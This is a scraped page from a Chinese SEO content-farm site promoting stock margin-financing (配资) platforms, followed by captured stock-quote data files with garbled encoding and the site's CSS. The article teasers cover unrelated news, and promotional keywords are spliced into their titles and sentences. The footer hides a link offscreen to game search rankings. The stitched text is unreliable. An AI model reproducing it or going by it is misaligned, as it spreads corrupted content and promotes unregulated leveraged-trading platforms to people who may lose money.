                                                    查看：<span class="zan">213</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/49605.html" title="免费股票配资平台官网 谢舍友“不杀之恩”？《云渺2》谣言才是真凶！给新生的保命指南_方诗月_乔英_父母"><img src="/uploads/allimg/250702/021633250105940.jpg" alt="免费股票配资平台官网 谢舍友“不杀之恩”？《云渺2》谣言才是真凶！给新生的保命指南_方诗月_乔英_父母"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/97431.html" title="配资炒股网开 学的是武术，练的是能力_训练场_招式_应变">配资炒股网开 学的是武术，练的是能力_训练场_招式_应变</a></h2>
                                            <p>延鲁武校的训练场上，拳脚碰撞声与呼喝声交织成独特的韵律。少年们在这里挥拳踢腿，看似在雕琢武术招式配资炒股网开，实则每一次发力都在锻造深层能力。 套路训练中，数十....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：证配所配资</span>
                                                <span class="time">日期：07-17</span>
                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/97431.html" title="配资炒股网开 学的是武术，练的是能力_训练场_招式_应变"><img src="/uploads/allimg/250717/17155H60105209.jpg" alt="配资炒股网开 学的是武术，练的是能力_训练场_招式_应变"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/97430.html" title="免费股票配资平台官网 全红婵与家人相聚，身材吐槽风波再起，莫让委屈再添伤_变化_零食_批评">免费股票配资平台官网 全红婵与家人相聚，身材吐槽风波再起，莫让委屈再添伤_变化_零食_批评</a></h2>
                                            <p>近日，一段全红婵与家人其乐融融的钓鱼视频在网络上流传开来，引发热议。视频中，褪去赛场光芒的全红婵身着短裙，与家人轻松相处免费股票配资平台官网，身形较几个月前略有....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：中承配资</span>
                                                <span class="time">日期：07-17</span>
                                                <div class="num">
                                                    查看：<span class="zan">211</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/97430.html" title="免费股票配资平台官网 全红婵与家人相聚，身材吐槽风波再起，莫让委屈再添伤_变化_零食_批评"><img src="/uploads/allimg/250717/17155H601041I.jpg" alt="免费股票配资平台官网 全红婵与家人相聚，身材吐槽风波再起，莫让委屈再添伤_变化_零食_批评"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/53023.html" title="昆明配资平台 中水物资成都公司创新构建“三服务”工作体系 赋能企业高质量发展">昆明配资平台 中水物资成都公司创新构建“三服务”工作体系 赋能企业高质量发展</a></h2>
                                            <p>中水物资成都公司管理部门紧密围绕“服务发展、服务决策、服务落实”（三服务）核心职能昆明配资平台，探索将制度创新、风险防控、督查督办等管理实践与党委决策服务、宣传....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：一对一配资网</span>
                                                <span class="time">日期：07-04</span>
                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/53023.html" title="昆明配资平台 中水物资成都公司创新构建“三服务”工作体系 赋能企业高质量发展"><img src="/uploads/allimg/250704/041610410104N4.jpg" alt="昆明配资平台 中水物资成都公司创新构建“三服务”工作体系 赋能企业高质量发展"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">配资查询文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                </div>

            </div>
        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="clearfix">
        <div class="footer-top">

            <div class="about-address">

                
                <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/" title="杭州股票配资平台">杭州股票配资平台</a>
                
                <a href="http://sdruiqing.cn/peizideluntan/" title="配资的论坛">配资的论坛</a>
                
                <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/" title="全国前三配资排名">全国前三配资排名</a>
                

            </div>

        </div>

        <div class="wrap">
            <div class="friendly-links">
                <span>友情链接：</span>
                
            </div>
        </div>

        <div class="footer-bottom">
            <div class="wrap-bottom">
                <p>Powered by <a href="http://sdruiqing.cn/" target="_blank"><strong>配资查询</strong></a> <a href="http://sdruiqing.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://sdruiqing.cn/sitemap.html" target="_blank">HTML地图</a></p>
                <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a9129eaca4552306ce26f21adc3aae1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
                <p><!--diy2--></p>
            </div>
        </div>

    </div>

</footer>
<script src="/templates/moban096/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdruiqing.cn/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 127
content:
var hq_json_sys_time=1769311602;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdruiqing.cn/plugins/apihq/data.php?rn=1769311611014&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 469
content:
var hq_str_s_sh000001="��ָ֤��,4136.1642,13.5882,0.33,7821154,133685705";
var hq_str_s_sz399001="��֤��ָ,14439.66,112.613,0.79,982699101,174836700";
var hq_str_s_sh000300="����300,4702.4966,-21.2125,-0.45,3146354,75561774";
var hq_str_s_bj899050="��֤50,1588.662,58.420,3.818,1300123465,33135143493.000";
var hq_str_s_sz399006="��ҵ��ָ,3349.50,20.856,0.63,49217697,29345027";
var hq_str_s_sh000011="����ָ��,7210.3157,7.1388,0.10,14241495,52435565";
var hq_str_s_sh000012="��ծָ��,225.2463,0.0416,0.02,343637,3404769";
var hq_str_nf_IC0="8440.000,8660.000,8427.000,8658.200,103171,881391536.800,179892.000,8658.200,0.000,9214.600,7539.400,0.000,0.000,8400.000,8377.000,174152.000,8658.000,4,0.000,0,0.000,0,0.000,0,0.000,0,8658.600,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-23,15:00:00,100,1,,,,,,,,,8543.016,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sdruiqing.cn/templates/moban096/style/index.css
body_size: 7979
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.header .header-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .header-logo .logo {
    height: 50px;
    padding: 10px;
}

.header .header-logo .serach-box {
    height: 40px;
    width: 280px;
    line-height: 38px;
    background: #9fe54c;
    border-radius: 5px;
}

.header .header-logo .serach-box input {
    width: 230px;
    padding-left: 10px;
    background: #9fe54c;
    color: #0c0f6d;
}

.serach-box input::placeholder {
    color: #0c0f6d;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    box-shadow: 2px 6px 10px #cc1111;
    background: #f5268e;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    background: #9fe54c;
}

.header .nav ul {
    padding: 2px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 10px 12px;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    display: inline-block;
    color: #fff;
    font-weight: bold;
    font-size: 40px;
}

.header .nav ul li a {
    font-size: 18px;
    color: #3f4693;
}

.header .nav ul li:hover,
.header .nav ul li.active {
    background-color: #3bd508;
    border-radius: 12px;
}

.header .nav ul li.active a {
    color: #270da1;
    font-weight: 600;
}

.zfbb36main-box {
    margin-top: 10px;
    padding-top: 0px;
    padding-bottom: 20px;
    background: #fff;
}

.zfbb36main-box .tip-content {
    padding: 20px 15px;
    background: #3bd508;
    color: #270da1;
    min-height: 60px;
    font-size: 16px;
}

.zfbb36main-box .tip-content p {
    line-height: 1.7;
}

.zfbb36main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zfbb36main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zfbb36main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zfbb36main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zfbb36main-box .statistics .statistics-num ul {
    display: flex;
}

.zfbb36main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zfbb36main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zfbb36main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zfbb36main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zfbb36main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zfbb36main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zfbb36main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.zfbb36article-bg {
    background: #F2F3F5;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zfbb36article-bg .article-left {
    width: 610px;
    position: relative;
    overflow: hidden;
    display: grid;
    place-items: center;
    height: 392px;
}

.zfbb36article-bg .article-left img {
    max-width: 100%;
}

.zfbb36article-bg .article-left img:hover {
    transform: scale(1.05);
}

.zfbb36article-bg .article-left h2 {
    position: absolute;
    bottom: 0px;
    font-weight: 400;
    left: 0px;
    right: 00px;
    color: #fff;
    font-size: 18px;
    padding: 6px 25px;
    line-height: 1.5;
    background: rgba(0, 0, 0, 0.6);
}

.wz-bottom {
    display: flex;
    padding: 15px;
    background: #f9f9f9;
}

.wz-bottom .small-box {
    width: 33%;
    padding: 20px 20px 10px 50px;
    position: relative;
    border-right: 1px solid #9fe54c;
    background: #e8f8d8;
    border-radius: 12px;
    margin: 0 0.3%;
}

.wz-bottom .small-box h3 {
    font-size: 16px;
    height: 45px;
    overflow: hidden;
}

.wz-bottom .small-box .num {
    position: absolute;
    left: 12px;
    top: 45%;
    padding: 6px 10px;
    background: #e6065d;
    border-radius: 20%;
    color: #9aea71;
}

.wz-bottom .small-box .pic {
    position: relative;
    margin-bottom: 15px;
}

.wz-bottom .small-box .pic img {
    display: block;
    max-width: 100%;
    margin: 0 auto;
    height: auto;
    aspect-ratio: 3 / 2;
    object-fit: cover;
    border-radius: 15px;
}

.wz-bottom .small-box .text {
    margin: 15px 0;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    min-height: 63px;
}

.wz-bottom .small-box .time {
    color: #cb0a0a;
    float: right;
    padding: 5px;
}

.wz-bottom .small-box .qian {
    display: inline-block;
    float: left;
    padding: 4px 15px;
    font-size: 14px;
    background: #f4cca3;
    color: #0c2386;
    border: 1px solid #9fe54c;
    border-radius: 6px;
}

.wz-bottom .small-box .qian:hover {
    color: #16087d;
    background-color: #9fe54c;
    border: 1px dotted #3026e9;
}

.wz-bottom .small-box:hover {
    background: #d8f89e;
}

.wz-bottom .small-box:nth-child(2) .num {
    background-color: #055212;
}

.wz-bottom .small-box:nth-child(3) .num {
    background-color: #24065e;
}

.zfbb36article-bg .article-right {
    padding: 10px 10px 0 0;
    width: 555px;
}

.zfbb36article-bg .article-right li {
    margin-top: 8px;
    position: relative;
    background-color: #fff;
    border: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
}

.zfbb36article-bg .article-right .wen-box {
    padding: 18px 0 26px 0;
}

.zfbb36article-bg .article-right .wen-box .dian {
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: #FF6B01;
    margin-right: 5px;
    float: left;
    margin-top: 4px;
}

.zfbb36article-bg .article-right .wen-box .time {
    margin-right: 10px;
    color: #666;
    float: right;
}

.zfbb36article-bg .article-right .wen-box h2 {
    float: left;
    width: 88%;
    overflow: hidden;
    font-weight: 400;
}

.zfbb36article-bg .article-right .left-time {
    float: left;
    padding: 10px 12px 40px 12px;
    text-align: center;
    background-color: #FFA415;
    position: relative;
}

.zfbb36article-bg .article-right .left-time .big {
    text-align: center;
    width: 60px;
    line-height: 1.4;
    height: 60px;
    font-size: 14px;
    color: #fff;
}

.zfbb36article-bg .article-right .left-time .small {
    padding: 6px 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #FE6A00;
    color: #fff;
}

.zfbb36article-bg .article-right .left-time em {
    position: absolute;
    right: -12px;
    top: 48px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 12px solid #FFA415;
    border-bottom: 10px solid transparent;
}

.zfbb36article-bg .article-right .text-box {
    float: left;
    margin-left: 25px;
    width: 400px;
}

.zfbb36article-bg .article-right .text-box h2 {
    padding: 20px 0;
    font-size: 24px;
    color: #FE6A00;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zfbb36article-bg .article-right .text-box h2 a {
    color: #FE6A00;
}

.zfbb36article-bg .article-right .text-box p {
    margin-top: 0px;
    color: #666;
    line-height: 1.4;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.article-hot {
    padding: 20px 0;
    border-bottom: 1px solid #ccc;
}

.article-hot .hot-name {
    float: left;
    padding: 20px;
    width: 50px;
    font-weight: bold;
    font-size: 22px;
    color: #fff;
    background: #4385F5;
    border-radius: 8px;
}

.article-hot h1 {
    float: left;
    font-size: 34px;
    width: 1070px;
    font-weight: 400;
    margin-left: 30px;
}

.content-box {
    padding-top: 20px;
}

.left-nav {
    background: #9fe54c;
    height: 60px;
    line-height: 60px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zfbb36main-left {
    width: 840px;
    background: #FBFBFB;
    float: right;
}

.zfbb36main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zfbb36main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zfbb36main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zfbb36main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zfbb36main-left .left-big {
    padding: 20px;
}

.zfbb36main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zfbb36main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zfbb36main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zfbb36main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zfbb36main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zfbb36main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zfbb36main-left .nav2-ul {
    border-bottom: 1px solid #ddd;
}

.zfbb36main-left .nav-ul2 {
    background: #ccc;
}

.zfbb36main-left .nav-ul2 li.active {
    position: relative;
    border-bottom: 0;
    margin-right: 20px;
    color: #fff;
    font-weight: bold;
}

.zfbb36main-left .nav-ul2 li.active .text {
    display: inline-block;
    padding: 8px 20px;
    background-color: #3188E9;
}

.zfbb36main-left .nav-ul {
    display: flex;
    position: relative;
    padding-left: 10px;
}

.zfbb36main-left .nav-ul li {
    cursor: pointer;
    position: relative;
    margin-right: 20px;
}

.zfbb36main-left .nav-ul li span {
    font-size: 20px;
    display: inline-block;
    font-weight: 600;
    padding: 0 30px;
    background: #3bd508;
    line-height: 40px;
    height: 40px;
    border-radius: 10px;
}

.zfbb36main-left .nav-ul li.active {
    color: #0d19a0;
}

.zfbb36main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zfbb36main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zfbb36main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zfbb36main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zfbb36main-left .column-tab {
    display: none;
}

.zfbb36main-left .column-tab li {
    margin-top: 2px;
    border-bottom: 1px solid #f0f0f0;
    padding: 10px 10px 10px 10px;
    border: 1px solid #fff;

}

.zfbb36main-left .column-tab li img {
    max-width: 100%;
    height: 140px;
    border-radius: 15px;
}

.zfbb36main-left .column-tab .left-img {
    text-align: center;
    position: relative;
    overflow: hidden;
    width: 180px;
}

.zfbb36main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.zfbb36main-left .column-tab .zfbb36list-right {
    float: right;
    margin-left: 10px;
    width: 620px;
    position: relative;
}

.zfbb36main-left .column-tab .zfbb36list-right .title {
    margin-top: 0px;
    font-size: 18px;
    font-weight: 400;
}

.zfbb36main-left .column-tab .zfbb36list-right .title a {
    color: #000;
}

.zfbb36main-left .column-tab .zfbb36list-right .title:hover a {
    color: #0066FF;
}

.zfbb36main-left .column-tab .zfbb36list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 15px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zfbb36main-left .column-tab .zfbb36list-right .time {
    margin-left: 20px;
}

.zfbb36main-left .column-tab .zfbb36list-right .label {
    display: inline-block;
    padding: 5px 5px;
    background: #f4cca3;
    color: #0c2386;
    border: 1px solid #9fe54c;
    border-radius: 6px;

}

.zfbb36main-left .column-tab .zfbb36list-right .label:hover {
    color: #16087d;
    background-color: #9fe54c;
    border: 1px dotted #3026e9;
}

.zfbb36main-left .column-tab .zfbb36list-right .name {
    display: inline-block;
    margin-left: 30px;
}

.zfbb36main-left .column-tab .zfbb36list-right .name em {
    color: #3280f5;
}

.moreBtn {
    margin-top: 30px;
    display: block;
    padding: 10px;
    text-align: center;
    background: #f0f0f0;

}

.zfbb36main-left .column-tab .zfbb36list-right .clearfix {
    padding-top: 16px;
}

.zfbb36main-left .column-tab .zfbb36list-right .clearfix2 {
    padding: 0;
}

.zfbb36main-left .column-tab .zfbb36list-right .num {
    float: right;
    margin-top: 5px;
    color: #999;
    font-size: 14px;
}

.zfbb36main-left .column-tab .zfbb36list-right .num span {
    margin-right: 20px;
    color: #333;
}

.zfbb36main-left .column-tab .zfbb36list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zfbb36main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zfbb36main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zfbb36main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zfbb36main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zfbb36main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zfbb36main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zfbb36main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zfbb36main-left .zfbb36column-show {
    display: block;
}

.zfbb36main-left2 {
    width: 860px;
    padding: 10px;
    background: #FBFBFB;
    border: 1px solid #f0f0f0;
}

.zfbb36main-right {
    float: left;
    width: 340px;
}

.zfbb36main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zfbb36main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zfbb36main-right .ranking h3 span {
    vertical-align: top;
}

.zfbb36main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zfbb36main-right .ranking h3 a {
    color: #000;
}

.zfbb36main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zfbb36main-right .ranking .ranking-box {
    padding: 20px;
}

.zfbb36main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zfbb36main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zfbb36main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zfbb36main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zfbb36main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zfbb36main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zfbb36main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zfbb36main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zfbb36main-right .jies {
    border: 1px solid #DDE0E5;
    margin-bottom: 20px;
}

.zfbb36main-right .tou {
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    font-weight: bold;
    text-align: center;
    color: #7d0966;
    background: #9fe54c;
}

.zfbb36main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.6;
}

.hushenjing {
    background: #fff;
    border: 1px solid #DDE0E5;
    margin-bottom: 20px;
}

.hushenjing .tou {
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    font-weight: bold;
    text-align: center;
    color: #000;
    background: linear-gradient(45deg, #d3c0c0, #b18f72);
}

.zfbb36main-right .hot-guan {
    border: 1px solid #f0f0f0;
    margin-top: 15px;
    background: #fff;
    padding-bottom: 30px;
}

.zfbb36main-right .hot-guan .guan-list {
    margin-top: 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}

.zfbb36main-right .hot-guan .guan-list a {
    width: 47%;
    display: inline-block;
    padding: 8px 3px;
    margin-top: 10px;
    text-align: center;
    background: #f4cca3;
    color: #0c2386;
    border: 1px solid #9fe54c;
    border-radius: 6px;
}

.zfbb36main-right .hot-guan .guan-list a:hover {
    color: #16087d;
    background-color: #9fe54c;
    border: 1px dotted #3026e9;
}

.zfbb36main-right .hot-guan .guan-list em {
    display: inline-block;
    width: 4px;
    height: 4px;
    background: #EB4B4B;
    border-radius: 50%;
    vertical-align: top;
    margin-top: 6px;
}

.zfbb36main-right .qun {
    border: 1px solid #f0f0f0;
}

.zfbb36main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zfbb36main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zfbb36main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zfbb36main-right .toutiao {
    margin-top: 20px;
    border: 1px dotted #9c6802;
    padding-bottom: 15px;
}

.zfbb36main-right .toutiao p {
    padding: 10px 10px;

}

.zfbb36main-right .toutiao2 {
    margin-top: 0;
}

.zfbb36main-right .read-box {
    margin-top: 10px;
    background: #fff;
    border: 1px solid #f0f0f0;
}

.zfbb36main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zfbb36main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zfbb36main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zfbb36main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zfbb36main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zfbb36main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zfbb36main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zfbb36main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zfbb36main-right .zai-du {
    margin-top: 20px;
    border: 1px solid #f0f0f0;
    background: #fff;
}

.zfbb36main-right .zai-du .zai-list {
    padding: 10px 0;
}

.zfbb36main-right .zai-du .zai-list li {
    display: flex;
    padding: 10px 10px 15px 25px;
    background: #fff;
    margin-left: 10px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zfbb36main-right .zai-du .zai-list li span {
    color: #ddf1c5;
    position: absolute;
    left: 0px;
    top: 40%;
    height: 18px;
    width: 18px;
    background: #f5268e;
    border-radius: 5px;
    text-align: center;
}

.zfbb36main-right .zai-du .zai-list img {
    width: 60px;
    border-radius: 5px;
    margin-bottom: 10px;
}

.zfbb36main-right .zai-du .zai-list h4 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}

.zfbb36main-right .tui-box {
    margin-top: 20px;
    border: 1px solid #f0f0f0;
    background: #fff;
}

.zfbb36main-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 5px 10px;
    text-align: center;
}

.pinglun-name {
    font-size: 18px;
}

.pinglun-right .pinglun-time {
    float: right;
    color: #999;
    font-size: 15px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan .pinglun {
    margin-top: 10px;
}

.pinglun-content {
    line-height: 1.6;
    margin-top: 10px;
    background: #f2f2f2;
    padding: 5px 10px;
}

.zfbb36main-right .tui-box .tui-li img {
    max-width: 100%;
    height: auto;
    aspect-ratio: 2 / 1;
    object-fit: cover;
    border-radius: 5px;
}

.zfbb36main-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 8px 0;
    line-height: 1.2;
    border-bottom: 1px solid #5c0303;
    font-size: 16px;
}

.jilu {
    position: relative;
}

.jilu .tai {
